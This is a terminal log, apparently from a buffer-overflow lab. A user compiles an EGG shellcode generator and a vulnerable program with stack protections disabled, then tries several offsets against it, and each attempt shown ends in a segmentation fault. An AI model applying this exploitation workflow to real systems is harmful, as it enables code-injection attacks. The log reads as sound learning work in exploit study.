 rashi@rashi-VPCEB22EN:~$ cd source-codes/
rashi@rashi-VPCEB22EN:~/source-codes$ gcc -ggdb -fno-stack-protector -z execstack -m32 -mpreferred-stack-boundary=2 -o exploit2 exploit2.c
exploit2.c: In function ‘main’:
exploit2.c:25:5: warning: incompatible implicit declaration of built-in function ‘printf’ [enabled by default]
     printf("Can't allocate memory.\n");
     ^
exploit2.c:30:3: warning: incompatible implicit declaration of built-in function ‘printf’ [enabled by default]
   printf("Using address: 0x%x\n", addr);
   ^
exploit2.c:30:3: warning: format ‘%x’ expects argument of type ‘unsigned int’, but argument 2 has type ‘long int’ [-Wformat=]
exploit2.c:38:19: warning: incompatible implicit declaration of built-in function ‘strlen’ [enabled by default]
   for (i = 0; i < strlen(shellcode); i++)
                   ^
exploit2.c:43:3: warning: incompatible implicit declaration of built-in function ‘memcpy’ [enabled by default]
   memcpy(buff,"EGG=",4);
   ^
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 700
Using address: 0xff8f7994
rashi@rashi-VPCEB22EN:~/source-codes$ gcc -ggdb -fno-stack-protector -z execstack -m32 -mpreferred-stack-boundary=2 -o q5 q5.c
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ exit
exit
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 700 64
Using address: 0xfff8c084
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 700 56
Using address: 0xffaff81c
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 700 52
Using address: 0xffacd4b0
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 700 60
Using address: 0xffe77448
rashi@rashi-VPCEB22EN:~/source-codes$ ./q5 $EGG
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$ ./exploit2 700 64
Using address: 0xffe032d4